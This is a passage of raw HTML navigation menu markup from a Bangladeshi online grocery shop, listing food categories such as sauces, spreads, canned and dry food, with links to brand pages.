href="https://www.thebasketbd.com/food/sauce/kikkoman.html" ><span>KIKKOMAN</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/atr.html" ><span>ATR</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hung.html" ><span>HUNG</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mayor.html" ><span>MAYOR</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/aica-moto.html" ><span>AICA-MOTO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bachun.html" ><span>BACHUN</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tabasco.html" ><span>TABASCO</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hp.html" ><span>HP</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/lea-perrins.html" ><span>LEA &amp; PERRINS</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ragu.html" ><span>RAGU</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-8-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-8-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-8-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-8-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-8-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-8-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-8-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-8-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-8-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-8-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/barchun.html" ><span>BARCHUN</span></a></li><li class="level2 nav-8-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-8-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-8-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bests.html" ><span>BESTS</span></a></li><li class="level2 nav-8-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-8-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/abc.html" ><span>ABC</span></a></li><li class="level2 nav-8-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-8-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/noon.html" ><span>NOON</span></a></li><li class="level2 nav-8-59 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/fiamma.html" ><span>FIAMMA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock.html" ><span>CUBES &amp; STOCK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/maggi.html" ><span>MAGGI</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits.html" ><span>COOKING &amp; BAKING KITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/btme.html" ><span>BTME</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/betty-crocker.html" ><span>BETTY CROCKER</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dream.html" ><span>DREAM</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dasida.html" ><span>DASIDA</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-10-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/curd.html" ><span>CURD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/grameen-danone.html" ><span>GRAMEEN DANONE</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/unilac.html" ><span>UNILAC</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-11-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread.html" ><span>CREAM &amp; SPREAD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/little-bee.html" ><span>LITTLE BEE</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/allah-shafi.html" ><span>ALLAH SHAFI</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/beehive.html" ><span>BEEHIVE</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nocilla.html" ><span>NOCILLA</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dano.html" ><span>DANO</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alfa.html" ><span>ALFA</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/naples.html" ><span>NAPLES</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/happy-fresh.html" ><span>HAPPY FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/aussiebee.html" ><span>AUSSIEBEE</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alshifa.html" ><span>ALSHIFA</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zott.html" ><span>ZOTT</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/socado.html" ><span>SOCADO</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/youngs.html" ><span>YOUNGS</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jade-bridge.html" ><span>JADE BRIDGE</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutkao.html" ><span>NUTKAO</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tova.html" ><span>TOVA</span></a></li><li class="level2 nav-12-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-12-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zandu.html" ><span>ZANDU</span></a></li><li class="level2 nav-12-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-12-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-12-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/capilano.html" ><span>CAPILANO</span></a></li><li class="level2 nav-12-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-12-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/highway.html" ><span>HIGHWAY</span></a></li><li class="level2 nav-12-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/fine-life.html" ><span>FINE LIFE</span></a></li><li class="level2 nav-12-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-12-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/baxters.html" ><span>BAXTERS</span></a></li><li class="level2 nav-12-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-12-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/balparmak.html" ><span>BALPARMAK</span></a></li><li class="level2 nav-12-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-12-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-12-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/rowse.html" ><span>ROWSE</span></a></li><li class="level2 nav-12-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-12-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-12-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/superbee.html" ><span>SUPERBEE</span></a></li><li class="level2 nav-12-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-12-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-12-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/melody.html" ><span>MELODY</span></a></li><li class="level2 nav-12-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-12-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jif.html" ><span>JIF</span></a></li><li class="level2 nav-12-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-12-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-12-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-12-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-12-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kent.html" ><span>KENT</span></a></li><li class="level2 nav-12-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bonne-maman.html" ><span>BONNE MAMAN</span></a></li><li class="level2 nav-12-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/7-bahar.html" ><span>7 BAHAR</span></a></li><li class="level2 nav-12-66 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/honeygo.html" ><span>HONEYGO</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food.html" ><span>PRESERVED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-13-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/hosen.html" ><span>HOSEN</span></a></li></ul></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food.html" ><span>DRY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-14-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/urban-option.html" ><span>URBAN OPTION</span></a></li><li class="level2 nav-14-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-14-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/seke.html" ><span>SEKE</span></a></li><li class="level2 nav-14-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-14-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/golden-garden.html" ><span>GOLDEN GARDEN</span></a></li><li class="level2 nav-14-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-14-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/sun-gift.html" ><span>SUN GIFT</span></a></li><li class="level2 nav-14-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-14-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-14-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-14-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food.html" ><span>CANNED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/mili.html" ><span>MILI</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-15-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-15-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-15-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-15-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-15-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/saporito.html" ><span>SAPORITO</span></a></li><li class="level2 nav-15-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-15-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-15-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/welcome.html" ><span>WELCOME</span></a></li><li class="level2 nav-15-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/tinsels.html" ><span>TINSELS</span></a></li><li class="level2 nav-15-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-15-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hokee-food.html" ><span>HOKEE FOOD</span></a></li><li class="level2 nav-15-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/century.html" ><span>CENTURY</span></a></li><li class="level2 nav-15-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-15-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nautilus-lite.html" ><span>NAUTILUS LITE</span></a></li><li class="level2 nav-15-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-15-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-15-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/dong-won.html" ><span>DONG WON</span></a></li><li class="level2 nav-15-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/john-west.html" ><span>JOHN WEST</span></a></li><li class="level2 nav-15-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pure-foods.html" ><span>PURE FOODS</span></a></li><li class="level2 nav-15-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-15-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/spam.html" ><span>SPAM</span></a></li><li class="level2 nav-15-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-15-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hibiscus.html" ><span>HIBISCUS</span></a></li><li class="level2 nav-15-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/domee.html" ><span>DOMEE</span></a></li><li class="level2 nav-15-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nana.html" ><span>NANA</span></a></li><li class="level2 nav-15-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/golden-fresh.html" ><span>GOLDEN FRESH</span></a></li><li class="level2 nav-15-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/champion.html" ><span>CHAMPION</span></a></li><li class="level2 nav-15-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/ayam.html" ><span>AYAM</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food.html" ><span>AYURVEDIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shree-kant-suparies.html" ><span>SHREE KANT SUPARIES</span></a></li><li class="level2 nav-16-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-16-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-16-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-16-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-deluxe.html" ><span>SHAHI DELUXE</span></a></li><li class="level2 nav-16-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-meva.html" ><span>SHAHI MEVA</span></a></li><li class="level2 nav-16-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi.html" ><span>SHAHI</span></a></li><li class="level2 nav-16-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/zamzam.html" ><span>ZAMZAM</span></a></li></ul></li><li class="level1 nav-17 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery.html" ><span>SNACKS &amp; CONFECTIONERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-17-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/frozen-food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/yoghurt.png"></i> <span>FROZEN FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first active parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food.html" ><span>FROZEN FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" 